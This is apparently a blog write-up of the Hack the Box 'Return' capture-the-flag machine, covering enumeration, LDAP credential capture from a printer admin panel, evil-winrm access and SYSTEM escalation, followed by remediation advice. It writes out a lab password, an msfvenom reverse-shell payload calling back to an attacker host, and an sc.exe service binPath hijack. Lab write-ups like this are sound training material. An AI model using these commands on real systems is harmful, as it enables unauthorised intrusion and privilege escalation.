In this post, I'll walk you through my approach to solving the "Return" machine from Hack the Box, a Windows box that involves getting LDAP credentials from a printer and using them to move further into the network.
To begin, lets start with enumeration.
Enumeration
Start by running an nmap scan against the machine:
nmap -Pn -sC -sV -oN returnscan 10.10.11.108
Lots of portrs to choose from. The scan identified DNS, HTTP, LDAP, and Kerberos services, which suggests this is an Active Directory environment.
Lets check SMB to see what we can gather.
SMB
Tried running smbmap but that did not return anything useful. I also tried crackmapexec and it shows there are shares on port 445 for a printer but can't get to them without creds.

Come back to this later.
Port 80
There is a web server running on port 80. Navigating to that shows there is an admin panel for a generic networked printer.

Investigating the page shows only the Home and Settings pages work.
This website is also using PHP.

Looks like we have the username for the printer's service account: "svc-printer". Upon further inspection password is written as just `*****` its not actually censoring anything.
Looks like we can change the server address in the settings, and the port its using is 389 which is what LDAP runs on. If I change the server address to my Kali box, I can capture the LDAP creds.

Now that we have some creds, I verifed them using crackmapexec to see if they return anything, and while they were valid, nothing it returned was very usable.
Lets login with Evil-WinRM to get initial access.
Initial Access
Login with evil-winrm using the creds.
evil-winrm -i 10.10.11.108 -u svc-printer -p '1edFg43012!!'

This granted us initial access to the system as the svc-printer service account. We can now retrieve the user flag from the desktop.
Privilege Escalation

While the svc-printer account provided us with initial access, obtaining system-level privileges will require exploiting the account's group memberships.

Looks like this account is part of the Server Operators group, this will be useful. This means this user can modify, start, and stop services.
From the Microsoft website:

Let's modify a service binary path to obtain a reverse shell. To do this we'll use msfvenom:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.16.8 LPORT=1337 -f exe > shell.exeNow upload this to the target machine and start msfconsole.
Set payload to windows/meterpreter/reverse_tcp.
Set LHOST to your kali machine and LPORT to 1337.

After msfconsole is setup, back on the target, we are going to modify the Volume Shadow Copy service (VSS) configuration to execute our payload. Stop the service if it is running before running this command:
sc.exe config vss binPath="C:\Users\svc-printer\Desktop\shell.exe"This command updates the Volume Shadow Copy service (vss) to run C:\Users\svc-printer\Desktop\shell.exe as its service binary — effectively replacing what the service would normally execute. It requires administrative privileges and, if the service is started with that new path, will run `shell.exe` with the service's privileges (often SYSTEM), creating a persistent, high-privilege execution vector.
Then restart the service if it was running.
Then run shell.exe and start the listener on msfconsole. You shoudl get a reverse shell

This shell dies quickly so we need to migrate it to a stable process that is being run as NT AUTHORITY / SYSTEM.

Then spawn the shell:

We can now grab root.txt from the administrator desktop.
Remediation
Even though is a CTF and not a real environment, how would these vulnerabilities be remediated in a real scenario?
Credential Management: Never store or display credentials in plain text within administrative interfaces. Implement secure credential storage using encryption at rest and never display passwords, even as asterisks that aren't actually masking anything. Use properly hashed and salted values, or better yet, implement certificate-based authentication.
Principle of Least Privilege: The svc-printer account should not be a member of the Server Operators group. Service accounts should have the minimum permissions necessary to perform their intended functions. A printer service account has no legitimate reason to modify system services.
Service Hardening: Regularly audit which accounts have the ability to modify system services. Restrict the Server Operators group membership to only accounts that genuinely require this capability, and implement additional monitoring and alerting for any service configuration changes.
Access Controls: The printer administration panel on port 80 should be restricted to authorized network segments via firewall rules or authentication mechanisms. Consider requiring VPN access or network segmentation to prevent unauthorized access from external sources.
Security Monitoring: Implement logging and alerting for service configuration changes, especially modifications to critical services like Volume Shadow Copy. Monitor for unusual process execution under system services and maintain audit logs of administrative actions.

